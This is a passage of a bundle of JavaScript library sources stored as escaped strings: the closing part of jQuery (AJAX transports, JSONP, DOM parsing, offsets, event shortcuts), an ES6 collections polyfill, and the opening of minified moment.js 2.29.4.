s.crossDomain ) {\n            s.type = \"GET\";\n        }\n    } );\n\n// Bind script tag hack transport\n    jQuery.ajaxTransport( \"script\", function( s ) {\n\n        // This transport only deals with cross domain or forced-by-attrs requests\n        if ( s.crossDomain || s.scriptAttrs ) {\n            var script, callback;\n            return {\n                send: function( _, complete ) {\n                    script = jQuery( \"<script>\" )\n                        .attr( s.scriptAttrs || {} )\n                        .prop( { charset: s.scriptCharset, src: s.url } )\n                        .on( \"load error\", callback = function( evt ) {\n                            script.remove();\n                            callback = null;\n                            if ( evt ) {\n                                complete( evt.type === \"error\" ? 404 : 200, evt.type );\n                            }\n                        } );\n\n                    // Use native DOM manipulation to avoid our domManip AJAX trickery\n                    document.head.appendChild( script[ 0 ] );\n                },\n                abort: function() {\n                    if ( callback ) {\n                        callback();\n                    }\n                }\n            };\n        }\n    } );\n\n\n\n\n    var oldCallbacks = [],\n        rjsonp = /(=)\\?(?=&|$)|\\?\\?/;\n\n// Default jsonp settings\n    jQuery.ajaxSetup( {\n        jsonp: \"callback\",\n        jsonpCallback: function() {\n            var callback = oldCallbacks.pop() || ( jQuery.expando + \"_\" + ( nonce.guid++ ) );\n            this[ callback ] = true;\n            return callback;\n        }\n    } );\n\n// Detect, normalize options and install callbacks for jsonp requests\n    jQuery.ajaxPrefilter( \"json jsonp\", function( s, originalSettings, jqXHR ) {\n\n        var callbackName, overwritten, responseContainer,\n            jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?\n                    \"url\" :\n                    typeof s.data === \"string\" &&\n                    ( s.contentType || \"\" )\n                        .indexOf( \"application/x-www-form-urlencoded\" ) === 0 &&\n                    rjsonp.test( s.data ) && \"data\"\n            );\n\n        // Handle iff the expected data type is \"jsonp\" or we have a parameter to set\n        if ( jsonProp || s.dataTypes[ 0 ] === \"jsonp\" ) {\n\n            // Get callback name, remembering preexisting value associated with it\n            callbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?\n                s.jsonpCallback() :\n                s.jsonpCallback;\n\n            // Insert callback into url or form data\n            if ( jsonProp ) {\n                s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, \"$1\" + callbackName );\n            } else if ( s.jsonp !== false ) {\n                s.url += ( rquery.test( s.url ) ? \"&\" : \"?\" ) + s.jsonp + \"=\" + callbackName;\n            }\n\n            // Use data converter to retrieve json after script execution\n            s.converters[ \"script json\" ] = function() {\n                if ( !responseContainer ) {\n                    jQuery.error( callbackName + \" was not called\" );\n                }\n                return responseContainer[ 0 ];\n            };\n\n            // Force json dataType\n            s.dataTypes[ 0 ] = \"json\";\n\n            // Install callback\n            overwritten = window[ callbackName ];\n            window[ callbackName ] = function() {\n                responseContainer = arguments;\n            };\n\n            // Clean-up function (fires after converters)\n            jqXHR.always( function() {\n\n                // If previous value didn't exist - remove it\n                if ( overwritten === undefined ) {\n                    jQuery( window ).removeProp( callbackName );\n\n                    // Otherwise restore preexisting value\n                } else {\n                    window[ callbackName ] = overwritten;\n                }\n\n                // Save back as free\n                if ( s[ callbackName ] ) {\n\n                    // Make sure that re-using the options doesn't screw things around\n                    s.jsonpCallback = originalSettings.jsonpCallback;\n\n                    // Save the callback name for future use\n                    oldCallbacks.push( callbackName );\n                }\n\n                // Call if it was a function and we have a response\n                if ( responseContainer && isFunction( overwritten ) ) {\n                    overwritten( responseContainer[ 0 ] );\n                }\n\n                responseContainer = overwritten = undefined;\n            } );\n\n            // Delegate to script\n            return \"script\";\n        }\n    } );\n\n\n\n\n// Support: Safari 8 only\n// In Safari 8 documents created via document.implementation.createHTMLDocument\n// collapse sibling forms: the second one becomes a child of the first one.\n// Because of that, this security measure has to be disabled in Safari 8.\n// https://bugs.webkit.org/show_bug.cgi?id=137337\n    support.createHTMLDocument = ( function() {\n        var body = document.implementation.createHTMLDocument( \"\" ).body;\n        body.innerHTML = \"<form></form><form></form>\";\n        return body.childNodes.length === 2;\n    } )();\n\n\n// Argument \"data\" should be string of html\n// context (optional): If specified, the fragment will be created in this context,\n// defaults to document\n// keepScripts (optional): If true, will include scripts passed in the html string\n    jQuery.parseHTML = function( data, context, keepScripts ) {\n        if ( typeof data !== \"string\" ) {\n            return [];\n        }\n        if ( typeof context === \"boolean\" ) {\n            keepScripts = context;\n            context = false;\n        }\n\n        var base, parsed, scripts;\n\n        if ( !context ) {\n\n            // Stop scripts or inline event handlers from being executed immediately\n            // by using document.implementation\n            if ( support.createHTMLDocument ) {\n                context = document.implementation.createHTMLDocument( \"\" );\n\n                // Set the base href for the created document\n                // so any parsed elements with URLs\n                // are based on the document's URL (gh-2965)\n                base = context.createElement( \"base\" );\n                base.href = document.location.href;\n                context.head.appendChild( base );\n            } else {\n                context = document;\n            }\n        }\n\n        parsed = rsingleTag.exec( data );\n        scripts = !keepScripts && [];\n\n        // Single tag\n        if ( parsed ) {\n            return [ context.createElement( parsed[ 1 ] ) ];\n        }\n\n        parsed = buildFragment( [ data ], context, scripts );\n\n        if ( scripts && scripts.length ) {\n            jQuery( scripts ).remove();\n        }\n\n        return jQuery.merge( [], parsed.childNodes );\n    };\n\n\n    /**\n     * Load a url into a page\n     */\n    jQuery.fn.load = function( url, params, callback ) {\n        var selector, type, response,\n            self = this,\n            off = url.indexOf( \" \" );\n\n        if ( off > -1 ) {\n            selector = stripAndCollapse( url.slice( off ) );\n            url = url.slice( 0, off );\n        }\n\n        // If it's a function\n        if ( isFunction( params ) ) {\n\n            // We assume that it's the callback\n            callback = params;\n            params = undefined;\n\n            // Otherwise, build a param string\n        } else if ( params && typeof params === \"object\" ) {\n            type = \"POST\";\n        }\n\n        // If we have elements to modify, make the request\n        if ( self.length > 0 ) {\n            jQuery.ajax( {\n                url: url,\n\n                // If \"type\" variable is undefined, then \"GET\" method will be used.\n                // Make value of this field explicit since\n                // user can override it through ajaxSetup method\n                type: type || \"GET\",\n                dataType: \"html\",\n                data: params\n            } ).done( function( responseText ) {\n\n                // Save response for use in complete callback\n                response = arguments;\n\n                self.html( selector ?\n\n                    // If a selector was specified, locate the right elements in a dummy div\n                    // Exclude scripts to avoid IE 'Permission Denied' errors\n                    jQuery( \"<div>\" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :\n\n                    // Otherwise use the full result\n                    responseText );\n\n                // If the request succeeds, this function gets \"data\", \"status\", \"jqXHR\"\n                // but they are ignored because response was set above.\n                // If it fails, this function gets \"jqXHR\", \"status\", \"error\"\n            } ).always( callback && function( jqXHR, status ) {\n                self.each( function() {\n                    callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );\n                } );\n            } );\n        }\n\n        return this;\n    };\n\n\n\n\n    jQuery.expr.pseudos.animated = function( elem ) {\n        return jQuery.grep( jQuery.timers, function( fn ) {\n            return elem === fn.elem;\n        } ).length;\n    };\n\n\n\n\n    jQuery.offset = {\n        setOffset: function( elem, options, i ) {\n            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,\n                position = jQuery.css( elem, \"position\" ),\n                curElem = jQuery( elem ),\n                props = {};\n\n            // Set position first, in-case top/left are set even on static elem\n            if ( position === \"static\" ) {\n                elem.style.position = \"relative\";\n            }\n\n            curOffset = curElem.offset();\n            curCSSTop = jQuery.css( elem, \"top\" );\n            curCSSLeft = jQuery.css( elem, \"left\" );\n            calculatePosition = ( position === \"absolute\" || position === \"fixed\" ) &&\n                ( curCSSTop + curCSSLeft ).indexOf( \"auto\" ) > -1;\n\n            // Need to be able to calculate position if either\n            // top or left is auto and position is either absolute or fixed\n            if ( calculatePosition ) {\n                curPosition = curElem.position();\n                curTop = curPosition.top;\n                curLeft = curPosition.left;\n\n            } else {\n                curTop = parseFloat( curCSSTop ) || 0;\n                curLeft = parseFloat( curCSSLeft ) || 0;\n            }\n\n            if ( isFunction( options ) ) {\n\n                // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)\n                options = options.call( elem, i, jQuery.extend( {}, curOffset ) );\n            }\n\n            if ( options.top != null ) {\n                props.top = ( options.top - curOffset.top ) + curTop;\n            }\n            if ( options.left != null ) {\n                props.left = ( options.left - curOffset.left ) + curLeft;\n            }\n\n            if ( \"using\" in options ) {\n                options.using.call( elem, props );\n\n            } else {\n                curElem.css( props );\n            }\n        }\n    };\n\n    jQuery.fn.extend( {\n\n        // offset() relates an element's border box to the document origin\n        offset: function( options ) {\n\n            // Preserve chaining for setter\n            if ( arguments.length ) {\n                return options === undefined ?\n                    this :\n                    this.each( function( i ) {\n                        jQuery.offset.setOffset( this, options, i );\n                    } );\n            }\n\n            var rect, win,\n                elem = this[ 0 ];\n\n            if ( !elem ) {\n                return;\n            }\n\n            // Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n            // Support: IE <=11 only\n            // Running getBoundingClientRect on a\n            // disconnected node in IE throws an error\n            if ( !elem.getClientRects().length ) {\n                return { top: 0, left: 0 };\n            }\n\n            // Get document-relative position by adding viewport scroll to viewport-relative gBCR\n            rect = elem.getBoundingClientRect();\n            win = elem.ownerDocument.defaultView;\n            return {\n                top: rect.top + win.pageYOffset,\n                left: rect.left + win.pageXOffset\n            };\n        },\n\n        // position() relates an element's margin box to its offset parent's padding box\n        // This corresponds to the behavior of CSS absolute positioning\n        position: function() {\n            if ( !this[ 0 ] ) {\n                return;\n            }\n\n            var offsetParent, offset, doc,\n                elem = this[ 0 ],\n                parentOffset = { top: 0, left: 0 };\n\n            // position:fixed elements are offset from the viewport, which itself always has zero offset\n            if ( jQuery.css( elem, \"position\" ) === \"fixed\" ) {\n\n                // Assume position:fixed implies availability of getBoundingClientRect\n                offset = elem.getBoundingClientRect();\n\n            } else {\n                offset = this.offset();\n\n                // Account for the *real* offset parent, which can be the document or its root element\n                // when a statically positioned element is identified\n                doc = elem.ownerDocument;\n                offsetParent = elem.offsetParent || doc.documentElement;\n                while ( offsetParent &&\n                ( offsetParent === doc.body || offsetParent === doc.documentElement ) &&\n                jQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n\n                    offsetParent = offsetParent.parentNode;\n                }\n                if ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {\n\n                    // Incorporate borders into its offset, since they are outside its content origin\n                    parentOffset = jQuery( offsetParent ).offset();\n                    parentOffset.top += jQuery.css( offsetParent, \"borderTopWidth\", true );\n                    parentOffset.left += jQuery.css( offsetParent, \"borderLeftWidth\", true );\n                }\n            }\n\n            // Subtract parent offsets and element margins\n            return {\n                top: offset.top - parentOffset.top - jQuery.css( elem, \"marginTop\", true ),\n                left: offset.left - parentOffset.left - jQuery.css( elem, \"marginLeft\", true )\n            };\n        },\n\n        // This method will return documentElement in the following cases:\n        // 1) For the element inside the iframe without offsetParent, this method will return\n        //    documentElement of the parent window\n        // 2) For the hidden or detached element\n        // 3) For body or html element, i.e. in case of the html node - it will return itself\n        //\n        // but those exceptions were never presented as a real life use-cases\n        // and might be considered as more preferable results.\n        //\n        // This logic, however, is not guaranteed and can change at any point in the future\n        offsetParent: function() {\n            return this.map( function() {\n                var offsetParent = this.offsetParent;\n\n                while ( offsetParent && jQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n                    offsetParent = offsetParent.offsetParent;\n                }\n\n                return offsetParent || documentElement;\n            } );\n        }\n    } );\n\n// Create scrollLeft and scrollTop methods\n    jQuery.each( { scrollLeft: \"pageXOffset\", scrollTop: \"pageYOffset\" }, function( method, prop ) {\n        var top = \"pageYOffset\" === prop;\n\n        jQuery.fn[ method ] = function( val ) {\n            return access( this, function( elem, method, val ) {\n\n                // Coalesce documents and windows\n                var win;\n                if ( isWindow( elem ) ) {\n                    win = elem;\n                } else if ( elem.nodeType === 9 ) {\n                    win = elem.defaultView;\n                }\n\n                if ( val === undefined ) {\n                    return win ? win[ prop ] : elem[ method ];\n                }\n\n                if ( win ) {\n                    win.scrollTo(\n                        !top ? val : win.pageXOffset,\n                        top ? val : win.pageYOffset\n                    );\n\n                } else {\n                    elem[ method ] = val;\n                }\n            }, method, val, arguments.length );\n        };\n    } );\n\n// Support: Safari <=7 - 9.1, Chrome <=37 - 49\n// Add the top/left cssHooks using jQuery.fn.position\n// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084\n// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347\n// getComputedStyle returns percent when specified for top/left/bottom/right;\n// rather than make the css module depend on the offset module, just check for it here\n    jQuery.each( [ \"top\", \"left\" ], function( _i, prop ) {\n        jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,\n            function( elem, computed ) {\n                if ( computed ) {\n                    computed = curCSS( elem, prop );\n\n                    // If curCSS returns percentage, fallback to offset\n                    return rnumnonpx.test( computed ) ?\n                        jQuery( elem ).position()[ prop ] + \"px\" :\n                        computed;\n                }\n            }\n        );\n    } );\n\n\n// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods\n    jQuery.each( { Height: \"height\", Width: \"width\" }, function( name, type ) {\n        jQuery.each( {\n            padding: \"inner\" + name,\n            content: type,\n            \"\": \"outer\" + name\n        }, function( defaultExtra, funcName ) {\n\n            // Margin is only for outerHeight, outerWidth\n            jQuery.fn[ funcName ] = function( margin, value ) {\n                var chainable = arguments.length && ( defaultExtra || typeof margin !== \"boolean\" ),\n                    extra = defaultExtra || ( margin === true || value === true ? \"margin\" : \"border\" );\n\n                return access( this, function( elem, type, value ) {\n                    var doc;\n\n                    if ( isWindow( elem ) ) {\n\n                        // $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)\n                        return funcName.indexOf( \"outer\" ) === 0 ?\n                            elem[ \"inner\" + name ] :\n                            elem.document.documentElement[ \"client\" + name ];\n                    }\n\n                    // Get document width or height\n                    if ( elem.nodeType === 9 ) {\n                        doc = elem.documentElement;\n\n                        // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],\n                        // whichever is greatest\n                        return Math.max(\n                            elem.body[ \"scroll\" + name ], doc[ \"scroll\" + name ],\n                            elem.body[ \"offset\" + name ], doc[ \"offset\" + name ],\n                            doc[ \"client\" + name ]\n                        );\n                    }\n\n                    return value === undefined ?\n\n                        // Get width or height on the element, requesting but not forcing parseFloat\n                        jQuery.css( elem, type, extra ) :\n\n                        // Set width or height on the element\n                        jQuery.style( elem, type, value, extra );\n                }, type, chainable ? margin : undefined, chainable );\n            };\n        } );\n    } );\n\n\n    jQuery.each( [\n        \"ajaxStart\",\n        \"ajaxStop\",\n        \"ajaxComplete\",\n        \"ajaxError\",\n        \"ajaxSuccess\",\n        \"ajaxSend\"\n    ], function( _i, type ) {\n        jQuery.fn[ type ] = function( fn ) {\n            return this.on( type, fn );\n        };\n    } );\n\n\n\n\n    jQuery.fn.extend( {\n\n        bind: function( types, data, fn ) {\n            return this.on( types, null, data, fn );\n        },\n        unbind: function( types, fn ) {\n            return this.off( types, null, fn );\n        },\n\n        delegate: function( selector, types, data, fn ) {\n            return this.on( types, selector, data, fn );\n        },\n        undelegate: function( selector, types, fn ) {\n\n            // ( namespace ) or ( selector, types [, fn] )\n            return arguments.length === 1 ?\n                this.off( selector, \"**\" ) :\n                this.off( types, selector || \"**\", fn );\n        },\n\n        hover: function( fnOver, fnOut ) {\n            return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );\n        }\n    } );\n\n    jQuery.each(\n        ( \"blur focus focusin focusout resize scroll click dblclick \" +\n            \"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave \" +\n            \"change select submit keydown keypress keyup contextmenu\" ).split( \" \" ),\n        function( _i, name ) {\n\n            // Handle event binding\n            jQuery.fn[ name ] = function( data, fn ) {\n                return arguments.length > 0 ?\n                    this.on( name, null, data, fn ) :\n                    this.trigger( name );\n            };\n        }\n    );\n\n\n\n\n// Support: Android <=4.0 only\n// Make sure we trim BOM and NBSP\n    var rtrim = /^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;\n\n// Bind a function to a context, optionally partially applying any\n// arguments.\n// jQuery.proxy is deprecated to promote standards (specifically Function#bind)\n// However, it is not slated for removal any time soon\n    jQuery.proxy = function( fn, context ) {\n        var tmp, args, proxy;\n\n        if ( typeof context === \"string\" ) {\n            tmp = fn[ context ];\n            context = fn;\n            fn = tmp;\n        }\n\n        // Quick check to determine if target is callable, in the spec\n        // this throws a TypeError, but we will just return undefined.\n        if ( !isFunction( fn ) ) {\n            return undefined;\n        }\n\n        // Simulated bind\n        args = slice.call( arguments, 2 );\n        proxy = function() {\n            return fn.apply( context || this, args.concat( slice.call( arguments ) ) );\n        };\n\n        // Set the guid of unique handler to the same of original handler, so it can be removed\n        proxy.guid = fn.guid = fn.guid || jQuery.guid++;\n\n        return proxy;\n    };\n\n    jQuery.holdReady = function( hold ) {\n        if ( hold ) {\n            jQuery.readyWait++;\n        } else {\n            jQuery.ready( true );\n        }\n    };\n    jQuery.isArray = Array.isArray;\n    jQuery.parseJSON = JSON.parse;\n    jQuery.nodeName = nodeName;\n    jQuery.isFunction = isFunction;\n    jQuery.isWindow = isWindow;\n    jQuery.camelCase = camelCase;\n    jQuery.type = toType;\n\n    jQuery.now = Date.now;\n\n    jQuery.isNumeric = function( obj ) {\n\n        // As of jQuery 3.0, isNumeric is limited to\n        // strings and numbers (primitives or objects)\n        // that can be coerced to finite numbers (gh-2662)\n        var type = jQuery.type( obj );\n        return ( type === \"number\" || type === \"string\" ) &&\n\n            // parseFloat NaNs numeric-cast false positives (\"\")\n            // ...but misinterprets leading-number strings, particularly hex literals (\"0x...\")\n            // subtraction forces infinities to NaN\n            !isNaN( obj - parseFloat( obj ) );\n    };\n\n    jQuery.trim = function( text ) {\n        return text == null ?\n            \"\" :\n            ( text + \"\" ).replace( rtrim, \"\" );\n    };\n\n\n\n// Register as a named AMD module, since jQuery can be concatenated with other\n// files that may use define, but not via a proper concatenation script that\n// understands anonymous AMD modules. A named AMD is safest and most robust\n// way to register. Lowercase jquery is used because AMD module names are\n// derived from file names, and jQuery is normally delivered in a lowercase\n// file name. Do this after creating the global so that if an AMD module wants\n// to call noConflict to hide this version of jQuery, it will work.\n\n// Note that for maximum portability, libraries that are not jQuery should\n// declare themselves as anonymous modules, and avoid setting a global if an\n// AMD loader is present. jQuery is a special case. For more information, see\n// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon\n\n    if ( typeof define === \"function\" && define.amd ) {\n        define( \"jquery\", [], function() {\n            return jQuery;\n        } );\n    }\n\n\n\n\n    var\n\n        // Map over jQuery in case of overwrite\n        _jQuery = window.jQuery,\n\n        // Map over the $ in case of overwrite\n        _$ = window.$;\n\n    jQuery.noConflict = function( deep ) {\n        if ( window.$ === jQuery ) {\n            window.$ = _$;\n        }\n\n        if ( deep && window.jQuery === jQuery ) {\n            window.jQuery = _jQuery;\n        }\n\n        return jQuery;\n    };\n\n// Expose jQuery and $ identifiers, even in AMD\n// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)\n// and CommonJS for browser emulators (#13566)\n    if ( typeof noGlobal === \"undefined\" ) {\n        window.jQuery = window.$ = jQuery;\n    }\n\n\n\n\n    return jQuery;\n} );\n","es6-collections.js":"(function (exports) {'use strict';\n  //shared pointer\n  var i;\n  //shortcuts\n  var defineProperty = Object.defineProperty, is = function(a,b) { return isNaN(a)? isNaN(b): a === b; };\n\n\n  //Polyfill global objects\n  if (typeof WeakMap == 'undefined') {\n    exports.WeakMap = createCollection({\n      // WeakMap#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // WeakMap#clear():\n      clear: sharedClear,\n      // WeakMap#get(key:void*):void*\n      get: sharedGet,\n      // WeakMap#has(key:void*):boolean\n      has: mapHas,\n      // WeakMap#set(key:void*, value:void*):void\n      set: sharedSet\n    }, true);\n  }\n\n  if (typeof Map == 'undefined' || typeof ((new Map).values) !== 'function' || !(new Map).values().next) {\n    exports.Map = createCollection({\n      // WeakMap#delete(key:void*):boolean\n      'delete': sharedDelete,\n      //:was Map#get(key:void*[, d3fault:void*]):void*\n      // Map#has(key:void*):boolean\n      has: mapHas,\n      // Map#get(key:void*):boolean\n      get: sharedGet,\n      // Map#set(key:void*, value:void*):void\n      set: sharedSet,\n      // Map#keys(void):Iterator\n      keys: sharedKeys,\n      // Map#values(void):Iterator\n      values: sharedValues,\n      // Map#entries(void):Iterator\n      entries: mapEntries,\n      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`\n      forEach: sharedForEach,\n      // Map#clear():\n      clear: sharedClear\n    });\n  }\n\n  if (typeof Set == 'undefined' || typeof ((new Set).values) !== 'function' || !(new Set).values().next) {\n    exports.Set = createCollection({\n      // Set#has(value:void*):boolean\n      has: setHas,\n      // Set#add(value:void*):boolean\n      add: sharedAdd,\n      // Set#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // Set#clear():\n      clear: sharedClear,\n      // Set#keys(void):Iterator\n      keys: sharedValues, // specs actually say \"the same function object as the initial value of the values property\"\n      // Set#values(void):Iterator\n      values: sharedValues,\n      // Set#entries(void):Iterator\n      entries: setEntries,\n      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs\n      forEach: sharedForEach\n    });\n  }\n\n  if (typeof WeakSet == 'undefined') {\n    exports.WeakSet = createCollection({\n      // WeakSet#delete(key:void*):boolean\n      'delete': sharedDelete,\n      // WeakSet#add(value:void*):boolean\n      add: sharedAdd,\n      // WeakSet#clear():\n      clear: sharedClear,\n      // WeakSet#has(value:void*):boolean\n      has: setHas\n    }, true);\n  }\n\n\n  /**\n   * ES6 collection constructor\n   * @return {Function} a collection class\n   */\n  function createCollection(proto, objectOnly){\n    function Collection(a){\n      if (!this || this.constructor !== Collection) return new Collection(a);\n      this._keys = [];\n      this._values = [];\n      this._itp = []; // iteration pointers\n      this.objectOnly = objectOnly;\n\n      //parse initial iterable argument passed\n      if (a) init.call(this, a);\n    }\n\n    //define size for non object-only collections\n    if (!objectOnly) {\n      defineProperty(proto, 'size', {\n        get: sharedSize\n      });\n    }\n\n    //set prototype\n    proto.constructor = Collection;\n    Collection.prototype = proto;\n\n    return Collection;\n  }\n\n\n  /** parse initial iterable argument passed */\n  function init(a){\n    var i;\n    //init Set argument, like `[1,2,3,{}]`\n    if (this.add)\n      a.forEach(this.add, this);\n    //init Map argument like `[[1,2], [{}, 4]]`\n    else\n      a.forEach(function(a){this.set(a[0],a[1])}, this);\n  }\n\n\n  /** delete */\n  function sharedDelete(key) {\n    if (this.has(key)) {\n      this._keys.splice(i, 1);\n      this._values.splice(i, 1);\n      // update iteration pointers\n      this._itp.forEach(function(p) { if (i < p[0]) p[0]--; });\n    }\n    // Aurora here does it while Canary doesn't\n    return -1 < i;\n  };\n\n  function sharedGet(key) {\n    return this.has(key) ? this._values[i] : undefined;\n  }\n\n  function has(list, key) {\n    if (this.objectOnly && key !== Object(key))\n      throw new TypeError(\"Invalid value used as weak collection key\");\n    //NaN or 0 passed\n    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);){}\n    else i = list.indexOf(key);\n    return -1 < i;\n  }\n\n  function setHas(value) {\n    return has.call(this, this._values, value);\n  }\n\n  function mapHas(value) {\n    return has.call(this, this._keys, value);\n  }\n\n  /** @chainable */\n  function sharedSet(key, value) {\n    this.has(key) ?\n      this._values[i] = value\n      :\n      this._values[this._keys.push(key) - 1] = value\n    ;\n    return this;\n  }\n\n  /** @chainable */\n  function sharedAdd(value) {\n    if (!this.has(value)) this._values.push(value);\n    return this;\n  }\n\n  function sharedClear() {\n    this._values.length = 0;\n  }\n\n  /** keys, values, and iterate related methods */\n  function sharedKeys() {\n    return sharedIterator(this._itp, this._keys);\n  }\n\n  function sharedValues() {\n    return sharedIterator(this._itp, this._values);\n  }\n\n  function mapEntries() {\n    return sharedIterator(this._itp, this._keys, this._values);\n  }\n\n  function setEntries() {\n    return sharedIterator(this._itp, this._values, this._values);\n  }\n\n  function sharedIterator(itp, array, array2) {\n    var p = [0], done = false;\n    itp.push(p);\n    return {\n      next: function() {\n        var v, k = p[0];\n        if (!done && k < array.length) {\n          v = array2 ? [array[k], array2[k]]: array[k];\n          p[0]++;\n        } else {\n          done = true;\n          itp.splice(itp.indexOf(p), 1);\n        }\n        return { done: done, value: v };\n      }\n    };\n  }\n\n  function sharedSize() {\n    return this._values.length;\n  }\n\n  function sharedForEach(callback, context) {\n    var it = this.entries();\n    for (;;) {\n      var r = it.next();\n      if (r.done) break;\n      callback.call(context, r.value[1], r.value[0], this);\n    }\n  }\n\n})(typeof exports != 'undefined' && typeof global != 'undefined' ? global : window );","moment.js":"//! moment.js\n//! version : 2.29.4\n//! authors : Tim Wood, Iskren Chernev, Moment.js contributors\n//! license : MIT\n//! momentjs.com\n!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){\"use strict\";var H;function f(){return H.apply(null,arguments)}function a(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function F(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function L(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(c(e,t))return;return 1}function o(e){return void 0===e}function u(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function V(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function G(e,t){for(var n=[],s=e.length,i=0;i<s;++i)n.push(t(e[i],i));return n}function E(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,\"toString\")&&(e.toString=t.toString),c(t,\"valueOf\")&&(e.valueOf=t.valueOf),e}function l(e,t,n,s){return Pt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function A(e){if(null==e._isValid){var t=m(e),n=j.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function I(e){var t=l(NaN);return null!=e?E(m(t),e):m(t).userInvalidated=!0,t}var j=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},Z=f.momentProperties=[],z=!1;function $(e,t){var n,s,i,r=Z.length;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=m(t)),o(t._locale)||(e._locale=t._locale),0<r)for(n=0;n<r;n++)o(i=t[s=Z[n]])||(e[s]=i);return e}function q(e){$(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===z&&(z=!0,f.updateOffset(this),z=!1)}function h(e){return e instanceof q||null!=e&&null!=e._isAMomentObject}function B(e){!1===f.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function e(r,a){var o=!0;return E(function(){if(null!=f.deprecationHandler&&f.deprecationHandler(null,r),o){for(var e,t,n=[],s=arguments.length,i=0;i<s;i++){if(e=\"\",\"object\"==typeof arguments[i]){for(t in e+=\"\\n[\"+i+\"] \",arguments[0])c(arguments[0],t)&&(e+=t+\": \"+arguments[0][t]+\", \");e=e.slice(0,-2)}else e=arguments[i];n.push(e)}B(r+\"\\nArguments: \"+Array.prototype.slice.call(n).join(\"\")+\"\\n\"+(new Error).stack),o=!1}return a.apply(this,arguments)},a)}var J={};function Q(e,t){null!=f.deprecationHandler&&f.deprecationHandler(e,t),J[e]||(B(t),J[e]=!0)}function d(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function X(e,t){var n,s=E({},e);for(n in t)c(t,n)&&(F(e[n])&&F(t[n])?(s[n]={},E(s[n],e[n]),E(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)c(e,n)&&!c(t,n)&&F(e[n])&&(s[n]=E({},s[n]));return s}function K(e){null!=e&&this.set(e)}f.suppressDeprecationWarnings=!1,f.deprecationHandler=null;var ee=Object.keys||function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};function r(e,t,n){var s=\"\"+Math.abs(e);return(0<=e?n?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var te=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ne=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,se={},ie={};function s(e,t,n,s){var i=\"string\"==typeof s?function(){return 